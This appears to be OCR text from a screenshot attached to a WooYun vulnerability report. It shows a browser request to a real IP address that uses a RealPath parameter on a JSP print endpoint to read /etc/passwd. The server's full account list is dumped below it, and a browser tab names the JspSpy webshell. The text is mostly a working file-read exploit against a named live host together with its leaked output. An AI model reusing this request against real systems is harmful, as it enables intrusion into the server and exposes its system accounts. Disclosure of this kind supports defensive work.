 http://221.239.62.23:9080/sis/f1print/F1PrintKernelJ1.jsp?&RealPath=/etc/passw
JspSpy Private Co...
221.239.62.23
WooYun.org | 提...
2恒安标准人寿短险...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: Bizcorews 上一个 下一个 选项
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message
bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-
autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
nmon:x:500:500::/home/nmon:/bin/bash
www.wooyun.org